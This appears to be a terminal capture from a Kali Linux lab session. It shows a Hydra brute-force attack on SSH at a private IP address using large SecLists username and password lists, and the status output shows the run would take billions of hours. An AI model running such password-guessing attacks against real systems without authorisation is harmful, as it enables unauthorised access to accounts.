 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/s
eclists/Passwords/xato-net-10-million-passwords-1000000.txt 192.168.50.100 -t4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-11 17:18:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 login tries (l:8295455/p:100
0000), ~2073863750000 tries per task
[DATA] attacking ssh://192.168.50.100:22/
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 8295454999960 to do in 3456439583:20h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 8295454999916 to do in 4937770833:18h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 8295454999816 to do in 5259799365:50h, 4 active
[STATUS] 26.93 tries/min, 404 tries in 00:15h, 8295454999596 to do in 5133326113:37h, 4 active